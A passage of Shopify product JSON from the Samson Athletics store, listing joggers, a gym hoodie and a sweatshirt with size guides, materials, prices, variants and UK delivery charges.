d":31045635637463,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry_mock.jpg?v=1672923419"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry_mock.jpg?v=1672923419","width":1000},{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","width":1000},{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","width":1000},{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eLadies Tapered Jogging Bottoms\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eXX Small\u003c\/b\u003e - 6\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXLarge\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2XLarge\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3XLarge\u003c\/b\u003e - 20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4XLarge\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eMeet your new go-to joggers. Made from super-soft brushed fleece for an ultra-soft feel, the women’s Samson® classic joggers feature a deep elastic waistband for a flattering fit and concealed pockets for storing handy essentials.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 60% Cotton, 40% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851516428503,"title":"DTFW Retro Lightweight Gym Hoodie","handle":"dtfw-retro-lightweight-gym-hoodie","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eDo The Effing Work\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003eHoodie Sizes\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003cbr\u003e \u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003cbr\u003e \u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003cbr\u003e \u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003cbr\u003e \u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003cbr\u003e \u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eUnique fabric combinations create a fitted look and feel on the body. Added comfort and extreme durability allows for this t-shirt and hoodie to withstand repeated washing and a beasting in the gym.\u003c\/p\u003e\n\u003ch3\u003eHoodie\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 70% ring-spun cotton and 50% Polyester.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 330gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:28+00:00","created_at":"2022-11-21T20:06:59+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Mens","new","strength","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43498150232279,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Hoodie - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498150265047,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Hoodie - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498150297815,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Hoodie - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498150330583,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Hoodie - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498150363351,"title":"2X-Large - 52\"","option1":"2X-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Hoodie - 2X-Large - 52\"","public_title":"2X-Large - 52\"","options":["2X-Large - 52\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43498150396119,"title":"3X-Large - 56\"","option1":"3X-Large - 56\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Hoodie - 3X-Large - 56\"","public_title":"3X-Large - 56\"","options":["3X-Large - 56\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightHoodie_DTFWCrest_mock_backgrey.jpg?v=1672926735"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightHoodie_DTFWCrest_mock_backgrey.jpg?v=1672926735","options":["Size"],"media":[{"alt":null,"id":31027096879319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightHoodie_DTFWCrest_mock_backgrey.jpg?v=1672926735"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightHoodie_DTFWCrest_mock_backgrey.jpg?v=1672926735","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eDo The Effing Work\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003eHoodie Sizes\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003cbr\u003e \u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003cbr\u003e \u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003cbr\u003e \u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003cbr\u003e \u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003cbr\u003e \u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eUnique fabric combinations create a fitted look and feel on the body. Added comfort and extreme durability allows for this t-shirt and hoodie to withstand repeated washing and a beasting in the gym.\u003c\/p\u003e\n\u003ch3\u003eHoodie\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 70% ring-spun cotton and 50% Polyester.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 330gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853197295831,"title":"Samson Puff Lux Sweatshirt","handle":"samson-puff-lux-sweatshirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003ch4 class=\"quoteText\"\u003eSamson Puff\u003c\/h4\u003e\n\u003ch6\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e80% Organic cotton, 20% Recycled polyester\u003c\/span\u003e\u003c\/h6\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:03+00:00","created_at":"2022-11-23T23:47:32+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Mens","new","strength","Womens"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503282061527,"title":"Small - 34\/36\"","option1":"Small - 34\/36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Sweatshirt - Small - 34\/36\"","public_title":"Small - 34\/36\"","options":["Small - 34\/36\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503282094295,"title":"Medium - 38\/40\"","option1":"Medium - 38\/40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Sweatshirt - Medium - 38\/40\"","public_title":"Medium - 38\/40\"","options":["Medium - 38\/40\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503282127063,"title":"Large - 42\/44\"","option1":"Large - 42\/44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Sweatshirt - Large - 42\/44\"","public_title":"Large - 42\/44\"","options":["Large - 42\/44\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503282159831,"title":"X-Large - 46\/48\"","option1":"X-Large - 46\/48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Sweatshirt - X-Large - 46\/48\"","public_title":"X-Large - 46\/48\"","options":["X-Large - 46\/48\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503282192599,"title":"XX-Large - 50\/52\"","option1":"XX-Large - 50\/52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Sweatshirt - XX-Large - 50\/52\"","public_title":"XX-Large - 50\/52\"","options":["XX-Large - 50\/52\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503282225367,"title":"XXX-Large - 54\/57\"","option1":"XXX-Large - 54\/57\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Samson Puff Lux Sweatshirt - XXX-Large - 54\/57\"","public_title":"XXX-Large - 54\/57\"","options":["XXX-Large - 54\/57\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_Lux_Sweatshirt_Puff_mock_front_black.jpg?v=1672923809"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_Lux_Sweatshirt_Puff_mock_front_black.jpg?v=1672923809","options":["Size"],"media":[{"alt":null,"id":31045245567191,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_Lux_Sweatshirt_Puff_mock_front_black.jpg?v=1672923809"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_Lux_Sweatshirt_Puff_mock_front_black.jpg?v=1672923809","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003ch4 class=\"quoteText\"\u003eSamson Puff\u003c\/h4\u003e\n\u003ch6\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e80% Organic cotton, 20% Recycled polyester\u003c\/span\u003e\u003c\/h6\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front 